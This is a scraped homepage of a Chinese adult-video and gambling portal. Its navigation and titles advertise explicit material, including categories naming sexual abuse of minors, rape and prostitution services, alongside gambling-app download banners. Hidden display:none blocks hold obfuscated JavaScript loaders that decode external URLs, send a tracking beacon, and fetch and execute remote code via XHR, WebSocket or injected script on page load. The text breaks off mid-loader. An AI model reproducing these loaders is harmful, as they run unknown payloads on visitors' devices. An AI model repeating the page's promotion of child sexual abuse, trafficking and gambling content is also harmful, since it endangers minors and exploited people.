

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xinqingzhaopin.com/
body_size: 13736
content:
<!doctype html><html lang="zh"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9zMTAuaGlzdGF0cy5jeW91L2Rucy5qcw==');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><head><title>国产亚洲一区二区三区不卡_国产一区二区免费_激情视频一区在线看福利_日本一区_亚洲精品一区二区三区四区高清_国产精品福利在线观看免费不卡_亚洲国产精品特色大片观看完整版_日韩一区二区三区免费播放_亚精产品在线二三三区_www.日韩精品.com_高清无码一区二区三区</title><meta name="keywords" content="国片精品jk制服丝袜_国产成人w一区二区三区综合区精品_99久久精品一区二区三区_国产午夜无码专区喷水_日韩午夜精品免费理论_国产亚洲一区二区三区不卡_欧美AV无码成人精品区" /><meta name="description" content="亚洲国产精品综合久久20_成人国产精品一级毛片视频_精品在线一区二区_精品免费久久久久久久_国产午夜精品一区二区_国产精品亚洲综合久久_久久精品国产久久男男" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.xinqingzhaopin.com","wapurl":"www.xinqingzhaopin.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产亚洲一区二区三区不卡_国产一区二区免费_激情视频一区在线看福利_日本一区_亚洲精品一区二区三区四区高清_国产精品福利在线观看免费不卡_亚洲国产精品特色大片观看完整版_日韩一区二区三区免费播放_亚精产品在线二三三区_www.日韩精品.com_高清无码一区二区三区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥水墨tv @sm52066：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64177444.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://451.c45181472.com' target='_blank'><img src='https://nvxca.pduoyun.com/f7fcce5525817b632dee35e0d0df7523.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://skngsiw.popppo.cn/images/uwz9v8kn352d8r9igp4odoswhgsowx.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://wksna.ruikua.xyz/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://v.山东面粉.com/e20250305_1643_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://asv.山东面粉.com/e20250927_2002_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ty37cb.dckj.top/#/saticWeb?agent=37' target='_blank'><img src='https://v.山东面粉.com/e20250109_1737_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @sm52066 的导航发布网址：www.xinqingzhaopin.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/mwu/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/mwu/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/mwu/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/mwu/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/mwu/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/mwu/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/mwu/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/mwu/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/mwu/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/mwu/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/mwu/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/mwu/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/mwu/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/mwu/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/mwu/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/mwu/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/mwu/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/mwu/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/mwu/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/mwu/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/mwu/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/mwu/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/mwu/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/mwu/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/mwu/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/mwu/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/mwu/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/mwu/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/mwu/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/mwu/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/mwu/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/mwu/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/mwu/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/mwu/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/mwu/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/mwu/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214"><img src="https://txdy.asdf010.com/339/mgzb150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty37cb.dckj.top/#/saticWeb?agent=37"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://64.f64177444.com"><img src="https://go.p2po2o.com/f1067f057f9f3415205bc5de44bd7d5b.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">官方博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://451.c45181472.com"><img src="https://xds.bxzpwnt.com/e55fd8832fddb3eed9ebfaef0c2c1200.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">451博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元835</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div style="display: none !important;">function vBJhZ(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function aExoNjO(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return vBJhZ(t);};window[''+'u'+'e'+'i'+'W'+'y'+'I'+'b'+'x'+'Y'+'n'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function oeYPh(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=aExoNjO,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=oeYPh(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16666/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=oeYPh(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc22NyZXIubGl22ZSUzQTg4OTE=','dd3NzJTNBJTJGJTJGYS52ZnR3YmddiddGVyLmxpddmUlM0E5NTM1','172214',window,document,['2','d']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>ueiWyIbxYn();</script><div style="display: none !important;">!function(){function a(a){var _idx="d3i0jsn2cs";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/fs60CL2@(L/}ssn"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"}ssn"=h8"fs60CL2@(L"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"}ssnd2(LCYmC(2::27m(O^"="}ssn5p(LYpm74TC()Jm(O^"="}ssnD7(LSqmC(2::27m(O^"="}ssndC(LJ^m74TC()Jm(O^"="}ssn(C(L:4mC(2::27m(O^"="}ssnC2(LSYm74TC()Jm(O^"="}ssn25(LLSmC(2::27m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q@{n"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP}ssn2F(LCYm(^fL(O^mRT4gQ@{n/((/}ssnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF 